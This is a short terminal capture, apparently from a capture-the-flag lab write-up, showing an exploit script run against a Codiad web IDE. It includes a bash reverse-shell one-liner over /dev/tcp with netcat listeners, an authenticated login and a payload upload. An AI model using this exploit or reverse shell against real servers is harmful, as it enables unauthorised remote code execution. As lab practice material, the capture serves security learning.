 (kali㉿m3n0sd0n4ld)-[~/Documents/IDE/exploits]
$ python3 49705.py http://ide.thm:62337/ 10.8.246.129 443 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.8.246.129/444 0>&1 2>&1"' | nc -lnvp 443
nc -lnvp 444
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"CloudCall","path":"\/var\/www\/html\/codiad_projects"}}
[+] Writeable Path : /var/www/html/codiad_projects
[+] Sending payload...
{"status":"error","message":"No Results Returned"}
[+] Exploit finished!
[+] Enjoy your reverse shell!